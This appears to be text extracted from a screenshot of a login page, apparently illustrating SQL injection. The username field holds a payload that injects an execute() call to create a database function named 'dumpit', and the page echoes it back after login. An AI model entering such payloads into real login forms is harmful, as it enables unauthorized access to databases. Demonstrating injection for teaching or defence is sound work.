 http://yt.technet.edu/admin/login5.asp
http://yt.technet.edu/admin/login5.asp
Google
Username ' ;execute('create function
Password
Submit
Welcome, ' ;execute('create function dumpit() returns varchar(8000) begin return 1
end');--!
Please sign in.
Display a menu